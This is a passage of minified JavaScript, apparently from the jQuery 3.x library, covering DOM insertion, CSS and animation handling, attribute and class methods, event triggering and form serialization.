f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function 